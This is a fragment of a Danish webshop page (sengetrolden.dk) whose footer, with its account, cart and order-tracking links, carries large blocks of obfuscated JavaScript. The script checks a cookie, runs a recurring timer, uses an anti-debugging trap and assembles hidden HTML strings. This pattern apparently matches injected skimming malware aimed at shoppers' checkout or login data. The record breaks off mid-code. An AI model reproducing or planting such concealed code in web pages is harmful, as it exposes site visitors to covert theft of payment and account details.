_0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>            </div>
                <div class="footer-columns">
            <div class="page-main">
                                    <div class="content-main">
                        <div class="col-row">
                            <div class="item first col-large-2 col-medium-2 col-small-2 col-extrasmall-12">
                                <div class="item-inner">
                                                                    </div>
                            </div>
                            <div class="item col-large-2 col-medium-2 col-small-2 col-extrasmall-12">
                                <div class="item-inner">
                                    <div class="title">
    Min Konto
</div>
<div class="content">
    <ul>
        <li>
            <a href="https://sengetrolden.dk/customer/account/">Min Konto</a>
        </li>
        <li>
            <a href="https://sengetrolden.dk/customer/account/">Login</a>
        </li>
        <li>
            <a href="https://sengetrolden.dk/checkout/cart/">Indkøbsvogn</a>
        </li>
         <li>
            <a href="https://sengetrolden.dk/sales/guest/form/">Track Ordre</a>
        </li>
    </ul>
</div>        
<script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,